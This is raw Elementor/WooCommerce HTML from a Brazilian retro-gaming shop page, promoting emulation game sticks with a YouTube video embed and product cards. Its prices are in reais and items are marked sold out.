					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2af02a" data-id="f2af02a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f675be elementor-widget elementor-widget-heading" data-id="2f675be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">departamento</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-98dc834 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98dc834" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d3551eb" data-id="d3551eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66aa8301 elementor-widget elementor-widget-image" data-id="66aa8301" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.retrogamedojr.com.br/secao-aparelhos/" target="_blank">
							<img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2.webp" class="attachment-large size-large wp-image-27592" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/games_retro2-170x170.webp 170w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a86907b" data-id="a86907b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2b435c elementor-widget elementor-widget-image" data-id="b2b435c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.retrogamedojr.com.br/secao-cartoes-com-sistemas/" target="_blank">
							<img decoding="async" width="300" height="300" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2.webp" class="attachment-full size-full wp-image-27594" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/cartao2-170x170.webp 170w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-274a816" data-id="274a816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-518b33f4 elementor-widget elementor-widget-image" data-id="518b33f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.retrogamedojr.com.br/secao-downloads/" target="_blank">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2.webp" class="attachment-large size-large wp-image-27591" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/elementor/thumbs/download2-r8c552yurpfxnlf7xuz8qa4jn47oaqw53ea62wzz6w.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/download2-170x170.webp 170w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/elementor/thumbs/download2-r8c552yuejt066z3m6pw3gh1bwy6p7xfbuwm8hut6k.webp 70w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-159d81b" data-id="159d81b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59535a0d elementor-widget elementor-widget-image" data-id="59535a0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.retrogamedojr.com.br/secao-acessorios/" target="_blank">
							<img loading="lazy" decoding="async" width="300" height="300" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2.webp" class="attachment-large size-large wp-image-27593" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/acessorios2-170x170.webp 170w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-728ee78 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="728ee78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c08c87" data-id="2c08c87" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ac85c5 elementor-widget elementor-widget-heading" data-id="7ac85c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">NOVO VÍDEO</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce93ff3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce93ff3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c750f98" data-id="c750f98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3aea0b elementor-widget elementor-widget-video" data-id="e3aea0b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=XWK-uP0ou6A&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/08\/Game-Stick-Y7-256256-Estilo-PS4.webp&quot;,&quot;id&quot;:28588,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/XWK-uP0ou6A?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-e3aea0b&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="640" height="360" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4.webp" class="attachment-full size-full wp-image-28588" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4.webp 640w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-110x62.webp 110w" sizes="(max-width: 640px) 100vw, 640px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0876ac elementor-widget elementor-widget-image" data-id="b0876ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.youtube.com/@RetroGamedoJR/videos" target="_blank" retro="">
							<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-full size-full wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13c0120 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13c0120" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-abf9bbb" data-id="abf9bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-815dad0 elementor-widget__width-initial elementor-widget elementor-widget-video" data-id="815dad0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=XWK-uP0ou6A&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;http:\/\/retrogamedojr.com.br\/wp-content\/uploads\/2025\/08\/Game-Stick-Y7-256256-Estilo-PS4.webp&quot;,&quot;id&quot;:28588,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-lightbox">
							<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/XWK-uP0ou6A?feature=oembed&start&end&wmode=opaque&loop=0&controls=1&mute=0&rel=0&cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-815dad0&quot;,&quot;entranceAnimation&quot;:&quot;&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="640" height="360" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4.webp" class="attachment-full size-full wp-image-28588" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4.webp 640w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/08/Game-Stick-Y7-256256-Estilo-PS4-110x62.webp 110w" sizes="(max-width: 640px) 100vw, 640px" />														</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6beb36d elementor-widget elementor-widget-image" data-id="6beb36d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="112" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp" class="attachment-large size-large wp-image-27329" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01.webp 200w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/youtube01-110x62.webp 110w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0868b5" data-id="d0868b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b538f96 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b538f96" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dcdbd37" data-id="dcdbd37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435a9e5 elementor-widget elementor-widget-heading" data-id="435a9e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GAME retro</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-652afff elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="652afff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7555b0a" data-id="7555b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d69923 elementor-widget elementor-widget-heading" data-id="0d69923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Nova atualização 4.0</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7b4fb2 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7b4fb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6804412" data-id="6804412" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ac759c elementor-widget elementor-widget-heading" data-id="5ac759c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Game Retro com cara de PS4 ? 
Sim agora é possível ! Versão exclusiva 256GB + 256GB</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-61906ca elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61906ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f3f2c39" data-id="f3f2c39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c29336a elementor-widget elementor-widget-image" data-id="c29336a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.retrogamedojr.com.br/shop/">
							<img decoding="async" src="http://retrogamedojr.com.br/wp-content/uploads/2023/01/compre_ja_maior2.png" title="" alt="compre_ja" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a2aff02 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a2aff02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e2784d" data-id="0e2784d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48877ba elementor-widget elementor-widget-heading" data-id="48877ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">APARELHOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-119350b elementor-widget elementor-widget-text-editor" data-id="119350b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Aparelhos já no Brasil sem taxas de importação, já atualizados e otimizados para uma emulação mais estável.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b7e9cec elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="b7e9cec" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-25997 status-publish first outofstock product_cat-aparelhos product_cat-loja-padrao product_tag-game-stick-x9-aparelho has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/game-stick-x9-256gb-com-emuelec-4-8-personalizado-pilha/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Game Stick X9 Ver 4.0 – 256 GB com Emuelec 4.8 Personalizado - Pilha" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/04/Game-Stick-X9-256GB-2-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/game-stick-x9-256gb-com-emuelec-4-8-personalizado-pilha/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="25997" data-product_sku="" aria-label="Leia mais sobre &ldquo;Game Stick X9 Ver 4.0 – 256 GB com Emuelec 4.8 Personalizado - Pilha&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/game-stick-x9-256gb-com-emuelec-4-8-personalizado-pilha/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Game Stick X9 Ver 4.0 – 256 GB com Emuelec 4.8 Personalizado &#8211; Pilha</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;729,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-tabs-layout-horizontal product type-product post-29677 status-publish outofstock product_cat-aparelhos product_cat-loja-padrao product_cat-rastreio product_tag-game-stick-y7-aparelho-256256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/game-stick-7-256gb-256gb-bateria/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Game Stick 7 Ver. 4.0 – 256GB+256GB – Emuelec 4.8 Personalizado" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Game-Stick-Y7-512Gb-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1.webp" class="show-on-hover" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2024/06/1-110x110.webp 110w" sizes="(max-width: 700px) 100vw, 700px" />			<span class="ast-shop-product-out-of-stock">Esgotado</span>
			</a><a href="https://www.retrogamedojr.com.br/produto/game-stick-7-256gb-256gb-bateria/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple" data-product_id="29677" data-product_sku="Game Stick Y7 256+256GB Bateria-1" aria-label="Leia mais sobre &ldquo;Game Stick 7 Ver. 4.0 – 256GB+256GB – Emuelec 4.8 Personalizado&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leia mais </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
